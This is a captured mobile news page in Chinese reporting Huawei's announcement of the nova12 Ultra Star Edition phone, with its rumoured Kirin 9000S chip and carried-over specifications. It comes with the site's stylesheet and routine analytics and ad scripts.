

--- FILE ---
content_type: text/html
request_url: https://m.caidianqu.com/keji/smjd/28902.html
body_size: 4541
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
    <meta name="google-site-verification" content="UBc0nO2AAj3w9MflJxaYbpYoU-H6SxVUX2A7PdDLw4c" />
<meta charset="gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="stylesheet" href="/statics/wap/css/touch-app.css"/>
<script src="/statics/wap/js/plugin.min.js"></script>
<script src="/statics/wap/js/touchapp.js"></script>
<script>
    var WWWDOMAIN = "//www.caidianqu.com";
</script>
    <title>华为nova12 Ultra星耀版公布：5月17日开售-蔡甸网</title>
    <meta name="keywords" content="麒麟9000S,华为nova 12,华为nova 12 Ultra,华为nova12 Ultra星耀版公布：5月17日开售" />
    <meta name="description" content="快科技5月14日消息，华为今天正式公布了一款新机&amp;mdash;&amp;mdash;nova12 Ultra星耀版。官方表示，该机将会在5月17日10:08正式发售，目前尚未揭晓配置和价格信息。有爆料称，华为nova12 Ultr" />
</head>
<body class="page-detail">
    <div class="ui-container">
        <header>
    <div class="ui-header-bar">
            
            <a href="javascript:;" onClick="window.history.back();" class="ui-goback"></a>
            <div class="ui-pagetitle">新闻正文</div>           
                <div class="ui-menu-trigger js-menubtn-top"></div>
    </div>
</header>
<div class="ui-cateandsearch js-category-search">
    <menu class="ui-categorys js-category-panel js-hidden">
        <div class="bd">
            <div class="ui-section-block">
                <div class="ui-catgory ui-catgory1"><a href="javascript:;">分类导航</a></div>
                <ul>
                    <li>
                        <a href="/" title="蔡甸网">首页</a>
                                                <a href="/news" title="新闻">新闻</a>
                                                <a href="/shehui" title="社会">社会</a>
                                                <a href="/yule" title="娱乐">娱乐</a>
                                                <a href="/fangchan" title="房产">房产</a>
                                                <a href="/jiankang" title="健康">健康</a>
                                                <a href="/keji" title="科技">科技</a>
                                                <a href="/wenhua" title="文化">文化</a>
                                                <a href="/caijing" title="财经">财经</a>
                                                <a href="/jiaoyu" title="教育">教育</a>
                                                <a href="/tiyu" title="体育">体育</a>
                                                <a href="/qiche" title="汽车">汽车</a>
                                                <a href="/jiating" title="家庭">家庭</a>
                                                <a href="/lvyou" title="旅游">旅游</a>
                                                <a href="/shishang" title="时尚">时尚</a>
                                                <a href="/meishi" title="美食">美食</a>
                                                <a href="/photo" title="图片">图片</a>
                                            </li>
                </ul>
                <div class="search-box">
                    <div class="search-cont">
                        <form action="/e/search/index.php" method="post">
                            <input type="hidden" name="show" value="title" />
                            <input type="hidden" name="tempid" value="1" />
                            <input type="text" class="txt" placeholder="请输入关键词" id="keyboard" name="keyboard">
                            <input type="submit" value="" class="search-btn">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </menu>
</div>
<!-- @end of 栏目导航 -->
        <script src="//www.caidianqu.com/d/js/acmsd/caidianqu21.js?v=1.0.0"></script>
        <article class="ui-article-container">
            <header class="ui-article-header">
                <h1 class="ui-article-title">华为nova12 Ultra星耀版公布：5月17日开售</h1>
                <div class="ui-article-infos">
                    <time>2024-05-14 22:37:38</time>
                    <span class="source">蔡甸网</span>
                    <var class="js-font big-fontSize"></var>
                </div>
            </header>

            <section class="ui-article-detail" id="content">
                <div id="content-show" class="mar-t-20">
                <p><span ><strong>快科技5月14日消息，华为今天正式公布了一款新机——nova12 Ultra星耀版。</strong></span></p>
<p><strong>官方表示，该机将会在5月17日10:08正式发售，目前尚未揭晓配置和价格信息。</strong></p>
<p ><img alt="华为nova12 Ultra星耀版公布：5月17日开售" src="//www.caidianqu.com/d/file/2024-05-14/2c0bc7995c5b78d40252ef4c256ea061.jpg"  /></p>
<p>有爆料称，华为nova12 Ultra星耀版是换芯版本，价格略微上涨。</p>
<p><strong>鉴于此前nova12 Ultra采用了麒麟9000SL芯片，全新的星耀版可能会采用满血的麒麟9000S。</strong></p>
<p>据悉，麒麟9000SL可以看作是麒麟9000S的青春版，前者砍掉1个泰山架构核心和1个A150的小核心，最高频率2.35GHz，GPU和麒麟9000S保持一致。</p>
<p>换上麒麟9000S之后，nova12 Ultra星耀版性能输出会更强一些，不过具体详细变化还要等待官方揭晓。</p>
<p ><img alt="华为nova12 Ultra星耀版公布：5月17日开售" src="//www.caidianqu.com/d/file/2024-05-14/ee2f9775941b738d76e860b4a8e3eae5.jpg"  /></p>
<p>其他方面则大概率完全继承下来，正面采用6.76英寸等深四微曲设计，<strong>覆盖第二代昆仑玻璃，支持1-120Hz LTPO动态自适应刷新率、2160Hz PWM调光。</strong></p>
<p><strong>后置5000万像素物理可变光圈镜头，升级F1.4至F4.0第二代可变光圈系统，</strong>前置双摄分别为6000万像素超广角追焦镜头+800万像素变焦人像特写镜头，内置4600mAh大电池，支持100W快充。</p>
<p><span ><strong>支持双向北斗卫星消息，当处于无地面网络信号的时候也可以通过北斗卫星发送消息，实现求救方和施救方的双向联络。</strong></span></p>
<p ><img alt="华为nova12 Ultra星耀版公布：5月17日开售" src="//www.caidianqu.com/d/file/2024-05-14/1c3c30ef6de5c2f085001583a29aa1b6.png"  /></p>                </div>
                            </section>
            
            <div class="comment">
                   <script src="//www.caidianqu.com/d/js/acmsd/caidianqu16.js?v=1.0.0"></script>
            </div>

            <section class="detail-related-content">
                <div class="detail-related-list">
                                                                    <div class="third-related"><script src="//www.caidianqu.com/d/js/acmsd/caidianqu20.js?v=1.0.0"></script></div>
                                                <div>
                            <p class="news-title">
                                <a href="/keji/smjd/17997.html" title="出于安全原因，您的apple ID已被锁定是怎么回事?">出于安全原因，您的apple ID已被锁定是怎么回事?</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/17997.html" title="出于安全原因，您的apple ID已被锁定是怎么回事?" >
                                    <img src="//www.caidianqu.com/d/file/2016-11-23/1479867856153408.png" title="出于安全原因，您的apple ID已被锁定是怎么回事?" alt="出于安全原因，您的apple ID已被锁定是怎么回事?" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/5956.html" title="iPhone6怎么换铃声 iPhone6 Plus怎么设置手机铃声(图文)">iPhone6怎么换铃声 iPhone6 Plus怎么设置手机铃声(图文)</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/5956.html" title="iPhone6怎么换铃声 iPhone6 Plus怎么设置手机铃声(图文)" >
                                    <img src="//www.caidianqu.com/d/file/keji/smjd/smallcd068aebcc3e2e3a8f18eb2ccc4225ae.jpg" title="iPhone6怎么换铃声 iPhone6 Plus怎么设置手机铃声(图文)" alt="iPhone6怎么换铃声 iPhone6 Plus怎么设置手机铃声(图文)" />
                                </a>
                            </p>
                        </div>
                                                                    <div class="third-related"><script src="//www.caidianqu.com/d/js/acmsd/caidianqu20.js?v=1.0.0"></script></div>
                                                <div>
                            <p class="news-title">
                                <a href="/keji/smjd/631.html" title="神一般的命名 小米手机2A/2S处理器解析">神一般的命名 小米手机2A/2S处理器解析</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/631.html" title="神一般的命名 小米手机2A/2S处理器解析" >
                                    <img src="//www.caidianqu.comhttp://y1.ifengimg.com/tech_spider/dci_2013/04/b1c8193a44c0d351998a49abba1cad73.jpg" title="神一般的命名 小米手机2A/2S处理器解析" alt="神一般的命名 小米手机2A/2S处理器解析" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/6049.html" title="中国全面解禁游戏机生产销售禁令">中国全面解禁游戏机生产销售禁令</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/6049.html" title="中国全面解禁游戏机生产销售禁令" >
                                    <img src="//www.caidianqu.com/d/file/2015-01-30/1422582960135063.jpg" title="中国全面解禁游戏机生产销售禁令" alt="中国全面解禁游戏机生产销售禁令" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/17859.html" title="iPhone 6/6 Plus侵权？苹果回应称仍能在中国正常销售">iPhone 6/6 Plus侵权？苹果回应称仍能在中国正常销售</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/17859.html" title="iPhone 6/6 Plus侵权？苹果回应称仍能在中国正常销售" >
                                    <img src="//www.caidianqu.com/d/file/2016-06-18/small14662284751932121466228570.jpg" title="iPhone 6/6 Plus侵权？苹果回应称仍能在中国正常销售" alt="iPhone 6/6 Plus侵权？苹果回应称仍能在中国正常销售" />
                                </a>
                            </p>
                        </div>
                                                                    <div class="third-related"><script src="//www.caidianqu.com/d/js/acmsd/caidianqu20.js?v=1.0.0"></script></div>
                                                <div>
                            <p class="news-title">
                                <a href="/keji/smjd/28144.html" title="小米Civi 3迪士尼100周年限定版今晚发布">小米Civi 3迪士尼100周年限定版今晚发布</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/28144.html" title="小米Civi 3迪士尼100周年限定版今晚发布" >
                                    <img src="//www.caidianqu.com/d/file/2023-12-24/69c82b19ddf51fda43a0f217a9743180.jpg" title="小米Civi 3迪士尼100周年限定版今晚发布" alt="小米Civi 3迪士尼100周年限定版今晚发布" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/19041.html" title="三星Galaxy S8有几种颜色 三星S8怎么没有白色">三星Galaxy S8有几种颜色 三星S8怎么没有白色</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/19041.html" title="三星Galaxy S8有几种颜色 三星S8怎么没有白色" >
                                    <img src="//www.caidianqu.com/d/file/2017-03-26/88e5bb42397413e741e1fe16a61f5bff.jpg" title="三星Galaxy S8有几种颜色 三星S8怎么没有白色" alt="三星Galaxy S8有几种颜色 三星S8怎么没有白色" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/19433.html" title="2000元左右买什么手机好 2017年4款2000元内超值手机推荐">2000元左右买什么手机好 2017年4款2000元内超值手机推荐</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/19433.html" title="2000元左右买什么手机好 2017年4款2000元内超值手机推荐" >
                                    <img src="//www.caidianqu.com/d/file/2017-04-10/1021c9c5a8f704ccb2612b8b64f5e50f.jpg" title="2000元左右买什么手机好 2017年4款2000元内超值手机推荐" alt="2000元左右买什么手机好 2017年4款2000元内超值手机推荐" />
                                </a>
                            </p>
                        </div>
                                                                    <div class="third-related"><script src="//www.caidianqu.com/d/js/acmsd/caidianqu20.js?v=1.0.0"></script></div>
                                                <div>
                            <p class="news-title">
                                <a href="/keji/smjd/645.html" title="HTC One亚马逊开售 32G版售价高达5580">HTC One亚马逊开售 32G版售价高达5580</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/645.html" title="HTC One亚马逊开售 32G版售价高达5580" >
                                    <img src="//www.caidianqu.comhttp://y1.ifengimg.com/tech_spider/dci_2013/04/3e7f01cf53c55813f9a43d334ee7af99.jpg" title="HTC One亚马逊开售 32G版售价高达5580" alt="HTC One亚马逊开售 32G版售价高达5580" />
                                </a>
                            </p>
                        </div>
                                                                    <div>
                            <p class="news-title">
                                <a href="/keji/smjd/26448.html" title="摩托罗拉将于 2 月 8 日在印度推出全新 Moto E13">摩托罗拉将于 2 月 8 日在印度推出全新 Moto E13</a>
                            </p>
                            <p  class="news-pic">
                                <a href="/keji/smjd/26448.html" title="摩托罗拉将于 2 月 8 日在印度推出全新 Moto E13" >
                                    <img src="//www.caidianqu.com/d/file/2023-02-03/c6d70f736913e484c9a014efe16bb573.jpg" title="摩托罗拉将于 2 月 8 日在印度推出全新 Moto E13" alt="摩托罗拉将于 2 月 8 日在印度推出全新 Moto E13" />
                                </a>
                            </p>
                        </div>
                                    </div>
            </section>
        </article>
    </div>
    <script src="//www.caidianqu.com/d/js/acmsd/caidianqu18.js?v=1.0.0"></script>
    <div class="download"><a href="http://m.caidianqu.com/" id="client-link"><img src="/statics/wap/images/download.png" class="img-auto"></a></div>
<div class="js-category-bottom-container"></div>
<footer class="ui-bottom-bar">
  <p><a href="//www.caidianqu.com?from=mobile">访问电脑版本</a></p>
  <p>Copyright &copy; <script>document.write(new Date().getFullYear());</script> 蔡甸网. All Rights Reserved</p>
</footer>
<div class="ui-top-down js-top-down"> <a href="javascript:;" class="ui-gotop js-gotop"></a> <a href="javascript:;" class="ui-godown js-godown"></a> </div>
<p style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4ebcb331d052d18d2c7155f384fb53e7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="//www.caidianqu.com/d/js/acmsd/caidianqu18.js"></script>-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</p>

    <script src="/e/public/onclick/?enews=donews&classid=25&id=28902"></script>    <script>
        $(function(){
        var $content = $('#content-show'),
            $p = $content.find('p');
        $p.each(function(i,v){

            if($(v).find('img').length){
                $(v).addClass('p-img');
            } else {
                $(v).addClass('p-text');
            }
        });
    });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.caidianqu.com/statics/wap/css/touch-app.css
body_size: 5106
content:
.ui-bottom-bar p, body, div, fieldset, form, h1, h2, h3, h4, h5, h6, html, p{-webkit-text-size-adjust: none}
.clearfix, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display: block}
.comment .img, .ui-article-detail img{max-width: 100%}
a, a:hover, ins{text-decoration: none}
body, input, textarea{font-family: Arial, "Microsoft Yahei"}
a, body{color: #000}
body{background:#f4f4f4;}
*{-moz-box-sizing: border-box;box-sizing: border-box}
.ui-categorys li, .ui-menus-links li>a, .ui-mod-lists li a, .ui-mod-picsummary{-webkit-box-sizing: border-box}
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, button, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, input, ins, kbd, label, legend, li, mark, menu, nav, object, ol, p, pre, q, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video{margin: 0;padding: 0;border: none;outline: 0;font-size: 100%;vertical-align: baseline}
mark{background: 0 0}
li, ol, ul{list-style: none}
blockquote, q{quotes: none}
blockquote:after, blockquote:before, q:after, q:before{content: '';content: none}
del{text-decoration: line-through}
table{border-collapse: collapse;border-spacing: 0}
a:hover{color: #0565b3}
a, img{-webkit-touch-callout: none}
img{vertical-align: top}
.vam, .vm{vertical-align: middle}
em, i{font-style: normal}
a, button, input{-webkit-tap-highlight-color: rgba(255, 255, 255, 0)}
input, textarea{outline: 0;resize: none}
input[type=date], input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], textarea{-webkit-appearance: none;border-radius: 0}
select{outline: 0}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color: #666;font-size: 14px;font-family: Arial, "Microsoft Yahei"}
hr{border: 0;border-top: 1px solid #ccc;margin: 0}
.clearfix:after{content: ".";display: block;height: 0;clear: both;visibility: hidden}
* html .clearfix{height: 1%}
.pr{position: relative}
.pa{position: absolute}
.fl, .fr{display: inline}
.img-auto{width: 100%;height: auto;vertical-align: top}
.js-hidden{display: none}
.mar-t-20 {margin-top: 20px;}

.ui-top-down{width: 30px;position: absolute;top: -100px;right: 10px;z-index: 100}
.ui-godown, .ui-gotop{display: none;width: 30px;height: 30px;background-size: cover;position: inherit;top: 0;right: 0;-webkit-background-size: cover;overflow: hidden}
.ui-gotop{display: none;background-image: url(../images/gotop.png)}
.ui-godown{background-image: url(../images/godown.png);margin-top: 1px;top: 30px}

.ui-container{position: relative;margin: 0 auto}
.ui-mod-lists li a, .ui-mod-picsummary .ui-title{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-weight: 400}
.ui-bottom-bar, .ui-header-bar{background-color: #197fcf;position: relative}
.ui-header-bar:after{content: "";position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 20%}
.ui-goback,.ui-menu-trigger{position: absolute;background: url(../images/menu.png) no-repeat;background-size: cover;left: 10px}
.ui-bottom-bar .ui-menu-trigger{left: auto;right: 5px;top: 13px}
.ui-logo{position: absolute}
.ui-gotocomment, .ui-search-trigger{position: absolute;right: 10px;top: 10px;background-image: url(../images/search_t.png);background-size: cover;width: 22px;height: 20px}
.ui-menus{border-bottom: 1px solid #c3c3c3;background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#e6e6e6))}
.ui-menus-links{display: -webkit-box}
.ui-menus-links li{-webkit-box-flex: 1;width: 1%;height: 40px;border-bottom: 1px solid #fff;border-right: 1px solid #fff;border-left: 1px solid #c3c3c3}
.ui-menus-links li:nth-child(1){border-left: none}
.ui-menus-links li:last-child{border-right: none}
.ui-menus-links li>a{background-repeat: no-repeat;background-position: 22px 14px;background-size: 20px 16px;display: inline-block;height: 34px;padding-left: 48px;padding-top: 12px;color: #333}
.ui-menus-gallery{background-image: url(../images/gallery.png)}
.ui-menus-video{background-image: url(../images/video.png)}
.ui-menus-special{background-image: url(../images/special.png)}
.ui-menus-baoliao{background-image: url(../images/baoliao.png)}
.ui-articles-container{background-color: #f4f4f4;overflow: hidden;padding-bottom: 10px}
.ui-mod-picsummary{position: relative;overflow: hidden;padding-bottom: 10px}
.ui-mod-lists li a{display: block;padding-left: 10px}
.ui-more, .ui-vote-form .ui-voteitem{background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#e6e6e6));height: 30px;width: 180px;left: 50%;line-height: 30px;border-radius: 10px;display: block;text-align: center;margin: 10px 0 10px -90px;border: 1px solid #bbb;position: relative}
.ui-more:after{content: "";position: absolute;z-index: 1;bottom: 0;left: 0;width: 171px;margin-left: 5px;height: 1px;box-shadow: inset 0 -1px 1px rgba(255, 255, 255, .3);border-radius: 10px}
.ui-section-block .ui-catgory{height: 40px;line-height: 40px;background-color: #197fcf;position: relative}
.ui-section-block .ui-category-title{color: #fff;font-size: 18px;margin-left: 10px;display: inline-block}
.ui-category-list li h3{height: auto!important}
.ui-cateandsearch{background-color: #4d4d4d}
.ui-categorys ul{overflow: hidden;position: relative}
.ui-categorys ul:after{content: "";position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;background-color: #4d4d4d}
.ui-categorys li{float: left;position: relative;background-position: 14px 10px;background-size: 14px 14px;background-repeat: no-repeat}
.ui-categorys li:after{content: "";position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 1px}
.ui-bottom-bar{position: relative}
.ui-categorys a{font-size: 16px}
.ui-logo{left: 10px;background: url(../images/logo.png) no-repeat;width: 166px;height: 17px;background-size: cover;-webkit-background-size: cover;top: 14px}
.ui-goback,.ui-menu-trigger{background-image: url(../images/menu.png);width: 20px;height: 14px;top: 15px}
.ui-menu-trigger{right: 10px;left: auto}
.ui-cateandsearch{background: #646464;z-index: 110}
.ui-cateandsearch .bd{padding: 10px}
.ui-cateandsearch h2{background: #eee;padding-left: 10px}
.ui-categorys{z-index: 999;background-color: rgba(0, 0, 0, .6);position: absolute;left: 0;width: 100%}
.ui-categorys:before{background: 0 0;border: none}
.ui-border-bottom-gray, .ui-categorys li{border-bottom: 1px solid #ddd}
.ui-categorys ul:after{height: 0}
.ui-section-block .ui-catgory1{background: #eee;border-bottom: 1px solid #ddd}
.ui-catgory1 .ui-category-title{color: #333;font-size: 16px;font-weight: 500}
.ui-catgory1 a{display: block;width: 100%;text-align: center;font-weight: 700}
.ui-categorys ul{background: #fff;width: 100%}
.ui-categorys a{color: #333;padding-left: 0}
.ui-categorys li{width: 100%;line-height: 36px;text-align: center}
.ui-categorys li:after{box-shadow: none}
.ui-categorys li a{font-size: 16px;width: 25%;float: left}

/*鍥炬枃鍒楄〃*/
.ui-mod-picsummary{padding: 10px 0;margin: 0 10px}
.ui-mod-picsummary .ui-info{font-size:14px;padding:5px 0;color:#777;}
.ui-mod-picsummary .ui-catename{font-size:14px;padding-top:5px;color:#777;}
.ui-mod-picsummary .ui-pic{float: left;width: 80px;margin-right: 10px;max-height:60px;}
.ui-cate-list{border: none;margin: 0 10px}
.ui-mod-lists li{line-height: 36px;border-bottom: 1px dashed #ddd}
.ui-mod-lists li span{float: right}
.ui-mod-lists li a{font-size: 16px;padding: 0;border: none}
.ui-mod-lists li:last-child{border: none}
.ui-more{background: #fff;border-radius: 3px;-webkit-border-radius: 3px;border-color: #ddd;font-size: 15px;height: 30px;line-height: 30px;width: auto;margin: 10px 0;left: 0}
.ui-cate-img{padding: 0 0 10px 10px}
.ui-cate-img li{width: 50%;text-align: center;float: left;padding-top: 10px;padding-right: 10px}
.ui-cate-img li p.text{width: 100%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 5px}
.ui-cate-img li .img {height:140px;background:#fff;overflow:hidden;vertical-align:middle;display: table;border:1px solid #eee;}
.ui-cate-img li .img a{display:table-cell;vertical-align: middle;height:100%;width:100%;}
.ui-cate-img li img{width: 100%;height:auto;max-height:140px;vertical-align: middle;display:table-cell;}
.ui-cate-img li a{font-size: 16px;display: block;text-align: center;border: none}
.ui-mod-picsummary .ui-title{padding: 0;font-size: 16px;line-height: 20px;color: #444}
.ui-mod-picsummary .ui-summary{color: #666;line-height: 18px;font-size: 12px;height: ;position: relative;min-height: 36px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis}

/*鏂囩珷鍐呭椤�*/
.ui-article-container .ui-article-infos{border-bottom: 1px solid #ddd}
.ui-article-infos .source{margin-left: 10px}
.ui-article-infos var{width: 20px;height: 13px;float: right;overflow: hidden;background-position: 0 0;background-repeat: no-repeat;background-size: cover;-webkit-background-size: cover}
.ui-article-infos .big-fontSize{background-image: url(../images/big-fontSize.png)}
.ui-article-infos .small-fontSize{background-image: url(../images/small-fontSize.png)}
.ui-article-container{padding-bottom: 15px;background-color: #f4f4f4}
.ui-article-header {padding: 0 15px;}
.ui-article-title{font-size: 20px;color: #000;line-height: 30px;padding: 10px 0 5px;text-align: left;text-shadow: 1px 1px 1px #fff;font-weight: 700}
.ui-article-infos{padding-bottom: 15px;font-size: 12px;color: #666}
.ui-article-infos>a{color: #666;margin-left: 6px}
.ui-article-detail{padding: 0 25px}
.ui-article-detail p{line-height: 1.8;padding-bottom: 20px;font-size:16px;text-shadow: 0 1px 1px #fff;color: #333}
.ui-article-detail p.p-img{text-align:center;}
.ui-article-detail p.p-text{text-indent: 2em;text-align: justify;}
.detail-pages {text-align: center;padding-bottom: 30px;font-size: 12px;}
.detail-pages a {background: #0a78cd;color: #fff;padding: 5px 8px;}
.detail-pages>b {color: #333;padding: 5px 8px;background: #ddd;}
.page,.ui-cate-more, .ui-cate-title{text-align: center}
.ui-gohomepage{
	background: url(../images/home.png) no-repeat;background-size: cover;
	width: 22px;height: 20px;left:10px;top: 12px;display: block;position: absolute;
}
.ui-goback{
	background: url(../images/back.png) no-repeat;background-size: cover;
	width: 20px;height: 20px;left:10px;top: 12px;display: block;position: absolute;
}
.ui-pagetitle{text-align: center;line-height: 44px;color: #fff;font-size: 20px;font-weight: 700}

/*鏂囩珷鍐呭椤垫枃绔犳帹鑽�*/
.on-content{border: 1px solid #ddd;margin: 0 15px;}
.on-content .title{font-size: 16px;color: #333;background: #eee;line-height: 30px;padding-left: 8px}
.on-content .ui-cate-list{margin: 0}
.on-content li{background: #fff}
.on-content li a{padding: 0 10px}
.on-content .ui-picture-list{margin: 0;background: #fff;padding: 0 0 10px}
.on-content .ui-picture-list li{padding: 10px 0 0;float: left;width: 50%}
.on-content .ui-picture-list div, .photos-content .ui-picture-list div{width: 140px;margin: 0 auto;background: #ddd}
.on-content .ui-picture-list a{padding: 0}
.on-content .ui-picture-list h3, .photos-content .ui-picture-list h3{font-size: 14px;height: 28px;line-height: 26px;padding: 0 5px;margin: 0;text-align: center;overflow: hidden;white-space: nowrap;text-overflow: ellipsis}

/*鍐呴〉骞垮憡浣�*/
.AdPositionId{line-height: 16px;font-size: 16px;overflow: hidden}
.AdPositionId img{width: 100%}
.AdPositionId em{width: 18px;height: 13px;overflow: hidden;float: left;background: url(../images/ad-ico.png) no-repeat;background-size: cover;-webkit-background-size: cover;margin: 3px 10px 0 0;display: inline}
.page a, .page b, .ui-index-slider .bx-pager-item{display: inline-block}



/*鎼滅储妗�*/
.ui-categorys .search-box{background: #f6f6f6;z-index: 111;padding: 10px}
.ui-categorys .search-cont{position: relative}
.ui-categorys .search-box form{height: 100%;padding-right: 40px}
.ui-categorys .search-box .txt{width: 100%;font-weight: 400;color: #999;padding: 5px 10px;background-color: #fff;height: 35px;line-height: 35px;border: 1px solid #ddd}
.ui-categorys .search-box .search-btn{position: absolute;top: 0;right: 0;width: 35px;height: 35px;background: url(../images/search-btn.png) center center no-repeat;background-size: 75% auto}

/*搴曢儴*/
.js-category-bottom-container{position: absolute;width: 100%;left: 0;bottom: 46px;z-index: 100}
.ui-bottom-bar p{font-size: 10px;text-align: center;padding-top: 5px}
.ui-bottom-bar a{color: #fff;padding-top: 10px;display: block}
.ui-bottom-bar, .ui-header-bar{border-bottom: none;-webkit-box-shadow: none}
.ui-header-bar{height: 44px;background: #0a78cd}
.ui-bottom-bar{color: #fff;height: 60px;background: #197fcf}


/*棣栭〉杞挱鍥�*/
.ui-index-slider{overflow: hidden;height: 250px}
.ui-index-slider img{width: 100%;height: 250px;vertical-align: top}
.ui-index-slider .bx-caption, .ui-index-slider .bx-controls{position: absolute;left: 0;width: 100%;height: 30px}
.ui-index-slider .bx-caption{background: rgba(0, 0, 0, .6);line-height: 30px;padding-left: 10px;color: #fff;z-index: 3;font-size: 14px;bottom: 0}
.ui-index-slider .bx-controls{z-index: 2;bottom: -9px}
.ui-index-slider .bx-pager{float: right;padding-right: 10px}
.ui-index-slider .bx-pager-item a{display: inline-block;text-indent: -999px;background: rgba(255, 255, 255, .7);width: 12px;height: 12px;margin-left: 5px;border-radius: 100px}
.ui-index-slider .bx-pager-item a.active{background: #0a78cd}

/*鏂伴椈棰戦亾椤�*/
.ui-cate-nav{}
.ui-cate-nav ul{padding:10px 5px;}
.ui-cate-nav li{float:left;width:33.333%;padding:5px;}
.ui-cate-nav li a{display:block;height:30px;line-height:30px;background:#fff;text-align:center;}
.ui-cate-block{padding-bottom: 10px}
.ui-cate-block .ui-border-bottom-gray:last-of-type{border-bottom: 0}
.ui-cate-title{height: 35px;line-height: 35px;background-color: #197fcf;color: #fff}
.ui-cate-title a{color: #fff}
.ui-cate-more{background: #fff;border-radius: 3px;-webkit-border-radius: 3px;border: 1px solid #ddd;font-size: 14px;height: 30px;line-height: 30px;width: auto;margin: 0 10px 10px}

/*鏂伴椈鍒楄〃椤�*/
.list-page{padding-top:10px;}
/*search page*/
.search-page{padding-top:0px;}
.ui-search-page-form{border-bottom:1px solid #ddd;}
.ui-search-page-form .search-box{background: #f6f6f6;z-index: 111;padding: 10px}
.ui-search-page-form .search-cont{position: relative}
.ui-search-page-form .search-box form{height: 100%;padding-right: 40px}
.ui-search-page-form .search-box .txt{width: 100%;font-weight: 400;color: #999;padding: 5px 10px;background-color: #fff;height: 35px;line-height: 35px;border: 1px solid #ddd}
.ui-search-page-form .search-box .search-btn{position: absolute;top: 0;right: 0;width: 35px;height: 35px;background: url(../images/search-btn.png) center center no-repeat;background-size: 75% auto}


/*鍥剧墖鍐呭椤甸潰*/
.ui-pic-desc{background:#fff;padding:10px 15px;margin:15px 15px 0;border-left:3px solid #0a78cd;font-size:14px;}
.ui-pic-desc p{line-height:1.5;padding:5px 0;}
.ui-pic-main{padding:15px;}
.ui-pic-main li {width: 33.333333%;height: 100px;float: left;overflow: hidden;display:table;background: #fff;border: 1px solid #eee;}
.ui-pic-main a{display: table-cell;height:100%;width:100%;vertical-align:middle;text-align:center;padding:5px;}
.ui-pic-main img{width:100%;max-height:88px;}
.ui-pic-prev-next{margin-bottom:15px;background:#fff;font-size:14px;padding:10px 15px;}
.ui-pic-prev-next a{display:block;line-height:1.5;}
.ui-recommend-pic{background:#fff;}
.ui-recommend-pic h6{border-bottom:1px solid #eee;line-height:1;padding:15px 15px 10px;}
.ui-recommend-pic ul{padding:10px;}
.ui-recommend-pic li{float:left;width:50%;padding:5px;}
.ui-recommend-pic li a{font-size:14px;}
.ui-recommend-pic li .img{height:140px;width:100%;overflow:hidden;background:#eee;display: table-cell;vertical-align: middle;}
.ui-recommend-pic img{width:100%;height:auto;max-height:140px;}
.ui-recommend-pic li .text{width: 100%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 5px;}

/*鍏叡鍒嗛〉*/
.page{padding: 15px;font-size: 12px}
.page a, .page b{height: 28px;line-height: 28px;background: #fff;padding: 0 8px;margin: 0 2px;border-radius: 3px;-webkit-border-radius: 3px;border: 1px solid #ddd}
.page b{background: #197fcf;color: #fff;border-color: #197fcf;font-weight: 400}
.page a[title='Total record']{display: none}

/*waterfall*/
#waterfall{width:100%;margin:0 auto;padding-left:15px;padding-right:15px;}
#waterfall img{width:100%;height:auto;}
#waterfall img:hover{opacity:0.9;filter:alpha(opacity=90);}
